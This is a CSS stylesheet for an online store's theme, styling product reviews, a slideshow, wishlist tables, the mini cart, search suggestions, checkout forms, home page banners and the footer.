.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
